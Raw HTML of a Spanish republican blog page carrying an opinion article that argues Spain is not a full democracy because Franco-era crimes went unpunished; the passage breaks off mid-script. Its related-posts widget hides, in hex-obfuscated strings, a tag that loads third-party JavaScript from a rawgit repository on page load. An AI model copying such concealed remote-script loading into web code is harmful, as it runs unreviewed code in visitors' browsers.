.bar:after{width:50%}.highlight{position:absolute;height:50%;width:100px;top:25%;left:0;pointer-events:none;opacity:.5}.formulariocontacto input:focus ~ .highlight,.formulariocontacto textarea:focus ~ .highlight{animation:inputHighlighter .3s ease}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:13px;color:#24a285}
input#ContactForm1_contact-form-email-message{height:150px}
input#ContactForm1_contact-form-submit{font-family: 'Open Sans', sans-serif;color:#fff!important;background:#694494;padding:15px 25px;border-radius:4px;border:none;outline:none;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);cursor:pointer;transition:all .4s ease-in-out;text-transform:uppercase;float:left;margin-top:15px}
input#ContactForm1_contact-form-submit:hover{box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
#ContactForm1_contact-form-error-message{float:right;background:#D32F2F;color:#fff;font-size:13px;font-weight:700;border-radius:3px}#ContactForm1_contact-form-success-message{float:right;background:#4CAF50;color:#fff;font-size:13px;font-weight:700;border-radius:3px}
  </style>
<style type='text/css'>
/* Breadcrumb */
.breadcrumbs{background:#fff;line-height:1.2em;width:auto;overflow:hidden;margin:0;padding:10px 0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;font-size:80%;color:#222;font-weight:400;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;white-space:nowrap; padding-left: 10px; padding-right: 10px;}
.breadcrumbs a{display:inline-block;text-decoration:none;transition:all .3s ease-in-out;color:#222}
.breadcrumbs a:hover{color:#11589D}
.breadcrumbs svg{width:16px;height:16px;vertical-align:-4px}
.breadcrumbs svg path{fill:#222}
.homebread{margin:0 2px 0 0}
</style>
<style>
    
    .menujq ul {
  list-style: none;
  width: 100%;
  margin: 0;
  padding: 0;
}
.menujq a {
  display: block;
  padding: 12px 16px;
  border-bottom: 1px solid #fff;
  background: #eeeeee75;
  color: #353535;
  text-decoration: none;
  font-weight: 700;
  font-size: 16px;
  line-height: 26px;
  
}
    .menuicon {
    color: #694494;
    margin-right: 5px;
    }
.menujq ul li a:before {
content: "\25CF\00A0 ";
width: 28px;
    visibility: hidden;
    display: none;
vertical-align: top;
}
.menujq ul li.desplegable > a:before,
.menujq ul li ul li.desplegable > a:before {
  content: "\25BA\00A0";
}
.menujq ul li.desplegable.active > a:before,
.menujq ul li ul li.desplegable.active > a:before{
  content: "\25BC\00A0 ";
}
.menujq ul ul, .menujq ul ul ul {
  display: none;
  width: 100%;
}
.menujq ul ul a {
  padding-left: 22px;
  background: #fff;
  
}
.menujq ul ul ul a {
  padding-left: 40px;
  background: #f7f7f7;
  text-transform: capitalize;
}
    
  </style>
<!-- BEGIN AddToAny for Blogger -->
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='left:0px; top:150px;'>
<a class='a2a_button_facebook'></a>
<a class='a2a_button_twitter'></a>
<a class='a2a_button_whatsapp'></a>
<a class='a2a_button_telegram'></a>
<script async='async' src='https://static.addtoany.com/menu/page.js'></script>
<!-- END AddToAny for Blogger --></div>
</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3943668767006122232&amp;zx=9cf4b2af-4b46-4910-90c1-b3464156ee97' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3943668767006122232&amp;zx=9cf4b2af-4b46-4910-90c1-b3464156ee97' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>-->
<body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:16px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh86CZzWlaheavZOzkZdfbZJCD9vBCcsXCyfZI3afmc6U7glLzF6Bx6t8LFpw-ZbIJGjapyXWhEnjnEBz28I-9cXiX_SuYJ9t17HMahVMpwZnIbOMXLuckI42SgRNNbdEP9-ta0GNmbkBo/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='blog-header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.lavozdelarepublica.es/'>
<img alt='La Voz de la República' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEOT7BFv0Q6UB4Si25BV6l5MQ_a6qn6YbOWBE6GfXOZxenOXwaDd8pobasEUO2-e14b8g9GBap0ixaSHxvpBSHroTI4Se7U7S6XvK6rqAaY1r2ed8bHR18gpABid30mVQcOm8YUnUXOOrf/s1600/la-voz-de-la-republica-logo.png' title='La Voz de la República'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;text-align:center; position: relative;}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:16px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#694494}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<li class='btn-ch-muc'><a href='/' title='Portada'>Portada</a></li>
<li class='btn-ch-muc'><a href='/search/label/Rep%C3%BAblica?max-results=11' title='República'>República</a></li>
<li class='btn-ch-muc'><a href='/search/label/franquismo?max-results=11' title='Franquismo'>Franquismo</a></li>
<li class='btn-ch-muc'><a href='/search/label/Guerra?max-results=11' title='Guerra'>Guerra de España</a></li>
<li class='btn-ch-muc'><a href='/search/label/Memoria?max-results=11' title='Memoria'>Memoria</a></li>
<li class='btn-ch-muc'><a href='/search/label/r%C3%A9gimen?max-results=11' title='Régimen - monarquía'>Régimen - monarquía</a></li>
<li class='btn-ch-muc'><a href='/search/label/Cultura?max-results=11' title='Cultura - Libros'>Cultura - Libros</a></li>
<!-- <li class='btn-ch-muc'><a href='#' title='Diseño Gráfico'>Submenú</a><ul class='ch-muc'> <li><a href='Opción'>Opción</a></li> <li><a href='Opción'>Opción</a></li> <li><a href='Opción'>Opción</a></li> </ul> </li> -->
<li class='btn-baimoi'>
<!-- <a href='#' rel='nofollow' title='Contactar'>Acción Destacada</a> -->
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #694494}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/VozdelaRepublica/'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/VozdeLaRepublic/'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
</div>
<div class='menujq'>
<ul>
<li><a href='/'><i class='fa fa-home menuicon'></i> Portada</a></li>
<li class='menuicon'><a href='/search/label/Rep%C3%BAblica' title='República'>República</a></li>
<li class='menuicon'><a href='/search/label/franquismo' title='Franquismo'>Franquismo</a></li>
<li class='menuicon'><a href='/search/label/Guerra' title='Guerra'>Guerra de España</a></li>
<li class='menuicon'><a href='/search/label/Memoria' title='Memoria'>Memoria</a></li>
<li class='menuicon'><a href='/search/label/r%C3%A9gimen' title='Régimen - Monarquía'>Régimen - Monarquía </a></li>
<li class='menuicon'><a href='/search/label/Cultura' title='Cultura - Libros'>Cultura - Libros</a></li>
<form action='/search' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Open Sans&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
</ul>
</div>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
&#191;Es el Reino de España una democracia plena?
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.lavozdelarepublica.es/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavozdelarepublica.es/search/label/monarqu%C3%ADa?&max-results=11' itemprop='item' title='monarquía'>
<span itemprop='name'>
monarquía
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavozdelarepublica.es/search/label/r%C3%A9gimen?&max-results=11' itemprop='item' title='régimen'>
<span itemprop='name'>
régimen
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
&#191;Es el Reino de España una democracia plena?
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
&#191;Es el Reino de España una democracia plena?
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>&#191;Es el Reino de España una democracia plena?</h2>
<b>   		 		          	        	            		  &#191;Es el Reino de España una democracia plena? 	  			   		  		 		  		  		  		  		  		             ...</b>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-6949590141105175124'>
<style>
    .article-body{
    padding: 0 1.5rem;
    }
    .article-body p{
    	margin-bottom: 1rem;
    }
    
    .article-body h1 {
    	margin: 1rem;
    	font-size: 130%;
    	font-weight: bold;
    }
    .article-body .separator{
    display: none;
    }
    
  </style>
<div class='article-body' itemprop='articleBody'>
<div id='aim16949590141105175124'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
</div>
<div id='aim26949590141105175124'></div>
<div id='adsense-2'>
</div>
<div id='aim36949590141105175124'>
<div id='first-blanter'>
<img alt='¿Es el Reino de España una democracia plena?' class='first-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix7D5aJqwIFZe_Pp6BhlpwjxE3xANdmOEaBNToKaWkhn_OvwAhb4Un7-3bw-R5HjnCvzogW4gGCI1QBPbwTQUpcnUmpPiXj-G_SUSNcfKowQ0x3FOoYGMyeL6CdU2HBQZ9oDpt3rjGMp1z/w600/20210609_martires_do_anguieiro.jpg' title='¿Es el Reino de España una democracia plena?'/>
</div>
<div style='border-bottom: 4px solid #694494;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
</div>
</div>
<div class="separator" style="clear: both; text-align: center;"><span style="font-family: verdana;"><span style="font-size: small;"></span></span><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix7D5aJqwIFZe_Pp6BhlpwjxE3xANdmOEaBNToKaWkhn_OvwAhb4Un7-3bw-R5HjnCvzogW4gGCI1QBPbwTQUpcnUmpPiXj-G_SUSNcfKowQ0x3FOoYGMyeL6CdU2HBQZ9oDpt3rjGMp1z/s600/20210609_martires_do_anguieiro.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="350" data-original-width="600" height="273" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix7D5aJqwIFZe_Pp6BhlpwjxE3xANdmOEaBNToKaWkhn_OvwAhb4Un7-3bw-R5HjnCvzogW4gGCI1QBPbwTQUpcnUmpPiXj-G_SUSNcfKowQ0x3FOoYGMyeL6CdU2HBQZ9oDpt3rjGMp1z/w467-h273/20210609_martires_do_anguieiro.jpg" width="467" /></a></div><br /><span style="font-family: verdana;"><span style="font-size: small;">
</span></span><div class="story" data-id="1419023922" data-words="850" id="story" style="text-align: left;"><span style="font-family: verdana;"><span style="font-size: small;">
</span></span><div><span style="font-family: verdana;"><span style="font-size: small;">
		
		</span></span><div style="text-align: justify;">
        	        	            		  <p><b><span style="color: #a64d79;"><span style="font-family: verdana;"><span style="font-size: small;"><span>&#191;Es el Reino de España una democracia plena?</span></span></span></span></b>	</p>
			
  		</div><span style="font-family: verdana;"><span style="font-size: small;">
		
		</span></span><div style="text-align: justify;"><p>
		 </p>
		<p>
		</p>
		</div><span style="font-family: verdana;"><span style="font-size: small;">
		</span></span><div><span style="font-family: verdana;"><span style="font-size: small;">
        
        </span></span><div style="text-align: justify;">
                        </div><span style="font-family: verdana;"><span style="font-size: small;">
        
		</span></span><div style="text-align: justify;"><span style="color: #e69138;"><span style="font-family: verdana;"><span style="font-size: small;"><em>A Joan, mi padre, mi héroe.</em></span></span></span></div><span style="font-family: verdana;"><span style="font-size: small;">
		</span></span><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: small;">Un país democrático es un país que ha hecho sus deberes. 
Comparemos nuestra democracia con otros países de nuestro entorno. En 
Alemania, el juicio de Núremberg enfrentó a los verdugos con sus 
víctimas, se celebró justo después de la Liberación el 14 de noviembre 
de 1945 y los criminales nazis fueron juzgados y condenados. Los 
alemanes han asumido su pasado sin concesiones y han transmitido esa 
memoria a las nuevas generaciones. En Francia, también los colaboradores
 de los nazis fueron juzgados y condenados al finalizar la contienda.<br /></span></span>
<span style="font-family: verdana;"><span style="font-size: small;"><br />
La II Guerra Mundial no empezó en 1939 sino el 18 de julio de 1936 en 
España. Nuestro país fue el laboratorio de ensayo de las principales 
potencias del Eje, es decir la Alemania nazi y los fascistas italianos. 
No fue una guerra civil, fue un golpe de Estado. Los militares rebeldes,
 traidores a la República, no se hubieran atrevido a enfrentarse a ella 
sin un potente respaldo exterior. Esto ha quedado claramente demostrado 
por los archivos a los que han tenido acceso los historiadores.<br /></span></span>
<span style="font-family: verdana;"><span style="font-size: small;"><br />
Entre enero y mayo de 1945, las tropas estadunidenses y soviéticas 
liberaron la red de campos de concentración nazis, por donde habían 
pasado cerca de 10.000 republicanos y republicanas españolas. En el de 
Mauthausen los presos recibieron al ejército norteamericano con una 
enorme pancarta: &#8220;Los españoles antifascistas saludan a las fuerzas 
liberadoras&#8221;. Sin embargo, no habría liberación para España. Europa no 
fue liberada en su totalidad y los nazis que pudieron escaparse 
encontraron cobijo en la España franquista. En febrero y diciembre de 
1946, dos resoluciones de la ONU condenan España: &#8220;El régimen franquista
 es un régimen fascista a semejanza de la Alemania nazi de Hitler y de 
la Italia fascista de Mussolini&#8221;.<br /></span></span>
<span style="font-family: verdana;"><span style="font-size: small;"><br />
En 2021, después de 82 años de la pérdida de la República y 43 del inicio de la <em>transición democrática</em>, aún no se han hecho los deberes. En este país no habrá <em>juicio de Núremberg</em>,
 pues la estrategia ha sido la de ganar tiempo para que los verdugos no 
se encuentren con sus víctimas. El franquismo ha campado a sus anchas en
 un país que ha considerado totalmente suyo. Responde <em>presente</em> 
en todas las instituciones estratégicas del país, en la cúpula militar, 
en la magistratura, en las grandes empresas del IBEX, en la banca y en 
los medios de comunicación: el principal grupo mediático de este país 
fue fundado en 1949 por un franquista que participó en la guerra de 
España con los golpistas, alcanzando el grado de capitán de la Legión y 
honrado años más tarde con un título nobiliario. <br />
El nacionalcatolicismo se ha encargado de planificar la desmemoria. En 
los libros de texto el relato histórico brilla por su ausencia.<br /></span></span>
<span style="font-family: verdana;"><span style="font-size: small;"><br /></span></span>
<span style="font-family: verdana;"><span style="font-size: small;"><strong>No se puede llamar democracia a un país que vive desde hace más 
de ochenta años sobre miles de cadáveres amontonados en las cunetas</strong>.
 Un país que no ha llevado al banquillo de los acusados a los generales 
golpistas, a los torturadores, a los responsables de los crímenes de 
lesa humanidad, a los traficantes de niños robados&#8230; Todo esto gracias a 
la Ley de Amnistía de 1977. Un país que ha institucionalizado la amnesia
 histórica por falta de superación sincera de su pasado. Un país que, 
cuando se ha topado con restos humanos cuyos cráneos llevaban un agujero
 de bala, ha preferido guardar silencio. Un país que no ha sabido 
valorar ni difundir el contenido de la Constitución de la II República. 
Estos 46 años de <em>democracia</em> han sido en realidad una gran operación de blanqueamiento del régimen franquista.<br /></span></span>
<span style="font-family: verdana;"><span style="font-size: small;"><br />
Hablar de <strong>memoria democrática</strong> no es volver atrás, es 
restablecer el relato histórico, es honrar a nuestros héroes que 
defendieron con valentía la legalidad republicana durante casi tres años
 y luego lucharon contra el fascismo en Europa cuatros años más. Estamos
 en una encrucijada, un momento estratégico que requiere mucho coraje y 
altura de miras pues nos jugamos el futuro de nuestros nietos. Como 
escribió José Saramago, el escritor y poeta luso, en <em>Los cuadernos 
de Lanzarote: &#8220;Somos la memoria que tenemos y la responsabilidad que 
asumimos. Sin memoria no existimos, sin responsabilidad quizá no 
merezcamos existir&#8221;</em>. En una entrevista para <em>El Noticiero Universal</em>, la luchadora antifascista Mercedes Núñez Targa decía en 1980: <em>&#8220;El
 nazismo no está muerto. Está vivo. Cuando se den condiciones&#8230; puede 
volver a salir en cualquier parte. Es una cosa actual que hace falta 
decir&#8221;</em>.<br /></span></span>
<span style="font-family: verdana;"><span style="font-size: small;"><br />
El pasado 9 de septiembre, Abascal, presidente de Vox, sorprendió a 
todos al asegurar en el pleno del Congreso que el gobierno actual es &#8220;el
 peor que ha tenido España en 80 años&#8221;, incluidos los de la dictadura. 
No fue un lapsus, sino un guiño al franquismo. El sólo hecho de que la 
derecha y la extrema derecha se presenten como garantes de una monarquía
 instaurada por Franco desacredita a esa institución.<br /></span></span>
<span style="font-family: verdana;"><span style="font-size: small;"><br />
Con valentía y determinación, rindamos homenaje a nuestros muertos. Se 
lo merecen y la mejor forma es restableciendo la democracia plena.<br /></span></span>
<span style="font-family: verdana;"><span style="font-size: small;"><br /></span></span>
<span style="color: #e69138;"><span style="font-family: verdana;"><span style="font-size: small;"><strong><em>&#8220;Si el eco de sus voces se debilita, pereceremos&#8221;</em></strong> / Paul Éluard</span></span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: small;">&nbsp;</span></span></div>
		</div>
			
		 
	</div>
	
	
  
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<hr style="margin-left: 0px; margin-right: 0px;" />
Fuente &#8594; <a href="https://www.mundoobrero.es/pl.php?id=11251">mundoobrero.es</a><br /></div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<a href="http://vozdelarepublica.blogspot.com.es/" target="_blank">La Voz de la República - Todas las Noticias RSS</a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<a href="https://dnirepublicano.es/" target="_blank"><img alt="banner distribuidora" height="60" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH/s200/dnI_+redondo_250.png" title="siguenos en twitter" width="60" /></a></div>
<center>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<a href="https://dnirepublicano.es/" target="_blank">El Primer DNI Republicano</a></div>
</div>
</center>
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim16949590141105175124");

    var aim2=document.getElementById("aim26949590141105175124");

    var aim3=document.getElementById("aim36949590141105175124");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.lavozdelarepublica.es/search/label/monarqu%C3%ADa' rel='tag'>monarquía</a>
<a href='https://www.lavozdelarepublica.es/search/label/r%C3%A9gimen' rel='tag'>régimen</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== 